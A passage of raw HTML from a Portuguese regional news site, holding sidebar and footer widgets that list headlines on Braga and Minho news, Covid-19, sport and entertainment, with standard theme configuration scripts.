            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/11/covid-19-testagem-nas-escolas-acompanhara-reabertura/"  rel="bookmark" title="Covid-19: Testagem nas escolas acompanhará reabertura">Covid-19: Testagem nas escolas acompanhará reabertura</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T21:00:50+00:00" >March 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/22/expo-98-a-exposicao-de-estatuto-mundial-visitada-por-milhoes-faz-25-anos/"  rel="bookmark" class="td-image-wrap " title="Expo-98. A exposição de estatuto mundial visitada por milhões faz 25 anos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-57ee48213eba2-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-57ee48213eba2-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/05/naom-57ee48213eba2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Expo-98. A exposição de estatuto mundial visitada por milhões faz 25 anos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/22/expo-98-a-exposicao-de-estatuto-mundial-visitada-por-milhoes-faz-25-anos/"  rel="bookmark" title="Expo-98. A exposição de estatuto mundial visitada por milhões faz 25 anos">Expo-98. A exposição de estatuto mundial visitada por milhões faz 25...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T09:54:42+00:00" >May 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/05/04/covid-19-10-casos-positivos-no-futebol-alemao/"  rel="bookmark" class="td-image-wrap " title="Covid-19: 10 casos positivos no futebol alemão" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/alemanha-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/alemanha-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/09/alemanha-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Covid-19: 10 casos positivos no futebol alemão" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/05/04/covid-19-10-casos-positivos-no-futebol-alemao/"  rel="bookmark" title="Covid-19: 10 casos positivos no futebol alemão">Covid-19: 10 casos positivos no futebol alemão</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-04T16:03:07+00:00" >May 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-17328","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26608";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6652";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/03/18/xutos-pontapes-ana-moura-fernando-daniel-e-os-quatro-e-meia-prometem-animar-as-festividades-na-cidade-de-barcelos/"  rel="bookmark" class="td-image-wrap " title="Xutos &#038; Pontapés, Ana Moura, Fernando Daniel e Os Quatro e Meia prometem animar as festividades na cidade de Barcelos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/03/noticia-17-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/03/noticia-17-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/03/noticia-17-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Xutos &#038; Pontapés, Ana Moura, Fernando Daniel e Os Quatro e Meia prometem animar as festividades na cidade de Barcelos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/03/18/xutos-pontapes-ana-moura-fernando-daniel-e-os-quatro-e-meia-prometem-animar-as-festividades-na-cidade-de-barcelos/"  rel="bookmark" title="Xutos &#038; Pontapés, Ana Moura, Fernando Daniel e Os Quatro e Meia prometem animar as festividades na cidade de Barcelos">Xutos &#038; Pontapés, Ana Moura, Fernando Daniel e Os Quatro e...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/10/29/doentes-oncologicos-foram-praticamente-esquecidos-na-pandemia/"  rel="bookmark" class="td-image-wrap " title="&#8220;Doentes oncológicos foram praticamente esquecidos&#8221; na pandemia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/10/ligacontracancro-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/10/ligacontracancro-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/10/ligacontracancro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Doentes oncológicos foram praticamente esquecidos&#8221; na pandemia" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/10/29/doentes-oncologicos-foram-praticamente-esquecidos-na-pandemia/"  rel="bookmark" title="&#8220;Doentes oncológicos foram praticamente esquecidos&#8221; na pandemia">&#8220;Doentes oncológicos foram praticamente esquecidos&#8221; na pandemia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/03/junta-de-priscos-coloca-flores-e-velas-a-entrada-do-cemiterio/"  rel="bookmark" class="td-image-wrap " title="Junta de Priscos coloca flores e velas à entrada do cemitério" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/cemiterio-priscos-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/04/cemiterio-priscos-218x150.png 218w, https://pressnet.pt/app/uploads/2020/04/cemiterio-priscos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Junta de Priscos coloca flores e velas à entrada do cemitério" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/03/junta-de-priscos-coloca-flores-e-velas-a-entrada-do-cemiterio/"  rel="bookmark" title="Junta de Priscos coloca flores e velas à entrada do cemitério">Junta de Priscos coloca flores e velas à entrada do cemitério</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/02/12/eleven-sports-passa-a-estar-disponivel-em-todos-os-operadores/"  rel="bookmark" class="td-image-wrap " title="Eleven Sports passa a estar disponível em todos os operadores" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/elevensportspt-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/elevensportspt-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/elevensportspt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Eleven Sports passa a estar disponível em todos os operadores" /></a></div>                <a href="https://pressnet.pt/category/tecnologia/" class="td-post-category" >Tecnologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/02/12/eleven-sports-passa-a-estar-disponivel-em-todos-os-operadores/"  rel="bookmark" title="Eleven Sports passa a estar disponível em todos os operadores">Eleven Sports passa a estar disponível em todos os operadores</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-17328","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "102";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "34";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/02/02/desemprego-no-quadrilatero-urbano-recua-pelo-terceiro-mes-consecutivo/"  rel="bookmark" class="td-image-wrap " title="Desemprego no Quadrilátero Urbano recua pelo terceiro mês consecutivo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/iefp-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/iefp-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/iefp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Desemprego no Quadrilátero Urbano recua pelo terceiro mês consecutivo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/02/02/desemprego-no-quadrilatero-urbano-recua-pelo-terceiro-mes-consecutivo/"  rel="bookmark" title="Desemprego no Quadrilátero Urbano recua pelo terceiro mês consecutivo">Desemprego no Quadrilátero Urbano recua pelo terceiro mês consecutivo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T08:30:00+00:00" >February 2, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/vitoria-sc-empresta-extremo-vando-felix-ao-vojvodina/"  rel="bookmark" class="td-image-wrap " title="Vitória SC empresta extremo Vando Félix ao Vojvodina" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-138-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-138-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-138-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória SC empresta extremo Vando Félix ao Vojvodina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/vitoria-sc-empresta-extremo-vando-felix-ao-vojvodina/"  rel="bookmark" title="Vitória SC empresta extremo Vando Félix ao Vojvodina">Vitória SC empresta extremo Vando Félix ao Vojvodina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:39:04+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/famalicao-vai-sortear-primeiras-habitacoes-para-arrendamento-acessivel-em-abril/"  rel="bookmark" class="td-image-wrap " title="Famalicão vai sortear primeiras habitações para arrendamento acessível em abril" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/image-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/06/image-100x70.png 100w, https://pressnet.pt/app/uploads/2025/06/image-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Famalicão vai sortear primeiras habitações para arrendamento acessível em abril" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/famalicao-vai-sortear-primeiras-habitacoes-para-arrendamento-acessivel-em-abril/"  rel="bookmark" title="Famalicão vai sortear primeiras habitações para arrendamento acessível em abril">Famalicão vai sortear primeiras habitações para arrendamento acessível em abril</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T18:11:24+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-17328","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26608";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4435";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

